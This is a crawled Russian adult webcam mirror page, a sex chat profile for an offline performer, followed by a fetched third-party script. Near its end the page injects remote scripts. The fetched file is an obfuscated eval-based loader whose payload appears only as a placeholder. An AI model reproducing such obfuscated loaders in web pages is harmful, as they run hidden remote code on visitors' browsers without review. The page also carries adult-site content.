

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.chaturbator.su/two_mark
body_size: 3497
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Секс чат с two_mark, приваты онлайн</title><meta name="description" content="Смотреть и общаться с two_mark в секс видеочате бесплатно, заказать приват чат с two_mark"><link rel="canonical" href="https://ru.chaturbator.su/two_mark"><meta property="og:title" content="Секс чат с two_mark, приваты онлайн"><meta property="og:description" content="Смотреть и общаться с two_mark в секс видеочате бесплатно, заказать приват чат с two_mark"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://ru.chaturbator.su/two_mark"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"two_mark","description":"Секс чат с two_mark, приваты онлайн","gender":"c","name":"two_mark","url":"https://ru.chaturbator.su/two_mark"}</script></head><body><header class="main-header"><a class="logo" href="/">ru.chaturbator.su</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button></header><div class="secondary-navbar shadow-sm"><nav><a href="/">Все <span class="hide-mobile">модели</span></a><a href="/female-cams">Девушки</a><a href="/couples-cams">Пары</a><a href="/male-cams">Геи</a><a href="/trans-cams">Трансы</a><a href="https://www.ero-chats.ru/chat-roulete" target="_blank">Чат Рулетка ⭐</a></nav><div class="auth-block" id="authBlock"><div class="auth-block-inner"><div class="topbar-buttons"><a href="/auth/register" class="topbar-btn register-btn">Бесплатная регистрация</a><a href="/auth/login" class="topbar-btn login-btn">Войти</a></div></div></div></div><main><h1 class="section-title hide-mobile">Секс чат с two_mark</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель two_mark не в сети!</div></div></div><div class="chat-container" id="chat-container"><div class="chat-topic" id="chatTopic"></div><div class="chat-messages" id="chatMessages"></div><div class="chat-input-area"><input type="text" id="chatInput" placeholder="Введите текст..." aria-label="Введите текст..." autocomplete="off"><div class="chat-buttons"><button id="sendMessageButton"><i class="fa-solid fa-paper-plane"></i> <span class="hide-mobile">Отправить </span></button><button id="sendTipButton"><i class="fa-solid fa-coins"></i> <span class="hide-mobile">Чаевые</span></button><button id="emojiButton">😊</button></div></div></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/denobluora"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/denobluora.jpg');"></div><h3 class="related-model-name">denobluora</h3></a></div><div class="related-model-card"><a href="/love_vibe"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/love_vibe.jpg');"></div><h3 class="related-model-name">love_vibe</h3></a></div><div class="related-model-card"><a href="/blasianangel444"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/blasianangel444.jpg');"></div><h3 class="related-model-name">blasianangel444</h3></a></div><div class="related-model-card"><a href="/westworldcouple"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/westworldcouple.jpg');"></div><h3 class="related-model-name">westworldcouple</h3></a></div><div class="related-model-card"><a href="/twixsex"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/twixsex.jpg');"></div><h3 class="related-model-name">twixsex</h3></a></div><div class="related-model-card"><a href="/cute00kiara"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/cute00kiara.jpg');"></div><h3 class="related-model-name">cute00kiara</h3></a></div><div class="related-model-card"><a href="/gerridae"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/gerridae.jpg');"></div><h3 class="related-model-name">gerridae</h3></a></div><div class="related-model-card"><a href="/malenahot525"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/malenahot525.jpg');"></div><h3 class="related-model-name">malenahot525</h3></a></div><div class="related-model-card"><a href="/maddieandjason"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/maddieandjason.jpg');"></div><h3 class="related-model-name">maddieandjason</h3></a></div><div class="related-model-card"><a href="/sexy_hot_friends_"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/sexy_hot_friends_.jpg');"></div><h3 class="related-model-name">sexy_hot_friends_</h3></a></div><div class="related-model-card"><a href="/kira0541"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/kira0541.jpg');"></div><h3 class="related-model-name">kira0541</h3></a></div><div class="related-model-card"><a href="/sexy_amy_23"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/sexy_amy_23.jpg');"></div><h3 class="related-model-name">sexy_amy_23</h3></a></div></div></section><script> window.VARS = {authorName: "", username: "two_mark", isGuest: true};</script></main><footer class="footer"><div class="footer-nav"><a href="/" class="footer-link">Все модели</a><a href="/female-cams" class="footer-link">Девушки</a><a href="/couples-cams" class="footer-link">Пары</a><a href="/male-cams" class="footer-link">Геи</a><a href="/trans-cams" class="footer-link">Трансы</a></div><div class="footer-nav"><a class="footer-link" href=/porno-videochat>Порно видеочат</a><a class="footer-link" href=/chat-roulet>Секс видео чат рулетка</a><a class="footer-link" href=/chaturbate-rus>Чатурбате рус видео чат</a><a class="footer-link" href=/chaturbate-video-chat>Chaturbate видео чат</a><a class="footer-link" href=/ero-chat-chaturbate>Эро-чат Chaturbate</a><a class="footer-link" href=/erochat-chaturbate>Эрочат Чатурбате</a><a class="footer-link" href=/chat-chaturbate>Чат Чатурбате</a><a class="footer-link" href=/sexchat-chaturbate>Сексчат Chaturbate</a><a class="footer-link" href=/sex-chat-chaturbate>Секс-чат Чатурбате</a><a class="footer-link" href=/sex-videochat-chaturbate>Секс видео чат Chaturbate</a><a class="footer-link" href=/private-chat-videos>Записи приватов Чатурбате</a><a class="footer-link" href=/webcam-videochat>Видеочат через вебкамеру</a></div><div class="footer-legal"><p>Все материалы, изображения и видеозаписи или видео вещания, которые находятся на этом сайте, были предоставлены третей стороной и все лица, изображённые на них, являлись, или являются в возрасте старше 18 лет, во время их записей.</p><p>Наш ресурс Чатурбате предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть наш сайт. Если Вы продолжаете просматривать его, то утверждаете, что Вам исполнилось уже 18 лет.</p></div><div class="footer-copy">© 2021 - 2026 ru.chaturbator.su. All Rights Reserved.</div></footer><script src="/assets/js/main.js" defer></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(91902560, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/91902560" style="position:absolute; left:-9999px;" alt></div></noscript><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=173839'></script><script type='text/javascript' data-cfasync='false'>let e375df23dc_cnt=0,e375df23dc_interval=setInterval(function(){"undefined"!=typeof e375df23dc_country?(clearInterval(e375df23dc_interval),function(){try{e=localStorage.getItem("e375df23dc_uid")}catch(t){}var e,d=document.createElement("script");d.type="text/javascript",d.charset="utf-8",d.async="true",d.src="https://"+e375df23dc_domain+"/"+e375df23dc_path+"/"+e375df23dc_file+".js?28969&v=3&u="+e+"&a="+Math.random(),document.body.appendChild(d)}()):(e375df23dc_cnt+=1)>=60&&clearInterval(e375df23dc_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=173839
body_size: 1516
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"kZHaMtoAl",8,7,59))